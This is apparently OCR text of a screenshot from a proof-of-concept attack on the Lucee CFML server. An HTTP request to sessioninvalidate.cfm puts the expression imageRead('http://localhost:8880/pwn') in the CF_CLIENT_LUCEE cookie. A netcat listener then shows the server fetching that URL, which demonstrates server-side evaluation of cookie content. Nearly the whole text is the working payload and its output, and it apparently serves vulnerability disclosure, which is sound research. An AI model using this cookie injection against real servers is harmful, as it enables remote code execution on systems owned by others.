 Request
Pretty Raw Hex Hackvertor \n
1 GET /sessioninvalidate.cfm HTTP/1.1
2 Host: by.rce.ee:8888
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Cookie: CF_CLIENT_LUCEE=imageRead('http://localhost:8880/pwn')
6 Accept-Language: en-US;q=0.9,en;q=0.8
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.199 Safari/537.36
8 Connection: close
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200
2 Set-Cookie: cfid=30bebe72-dd9c-435b-8294-a1e737506014;Path=/;Expires=Sun, 18-Jan-20
02:55:47 UTC;HttpOnly;SameSite=Lax
3 Set-Cookie: cftoken=0;Path=/;Expires=Sun, 18-Jan-2054 02:55:47 UTC;HttpOnly;SameSit
4 Set-Cookie: cfid=809cd3fb-7d03-4ec8-aa07-b9b4f49dd4e7;Path=/;Expires=Sun, 18-Jan-20
02:55:49 UTC;HttpOnly;SameSite=Lax
5 Set-Cookie: cftoken=0;Path=/;Expires=Sun, 18-Jan-2054 02:55:49 UTC;HttpOnly;SameSit
6 Content-Type: text/html;charset=UTF-8
7 Content-Length: 1
harshjaiswal@Harshs-MacBook-Pro:~ ⌥⌘1
~ (-... ⌘1 ..-5... ⌘2 ..re... ⌘3 custo... ⌘4 ~ (-... ⌘5 ~ (-... ⌘6 ../w... ⌘7 ..-5... ⌘8 ~ (-zsh) ⌘9
~ (-zsh)
➜ ~ nc -l 8880
HEAD /pwn HTTP/1.1
User-Agent: Lucee 6.0.0.585-RC
Host: localhost:8880
Connection: Keep-Alive
Accept-Encoding: gzip,deflate
^C
../webapps/ROOT (-zsh)
➜ ROOT cat sessionInvalidate.cfm
<cfscript>
sessionInvalidate();
</cfscript>
➜ ROOT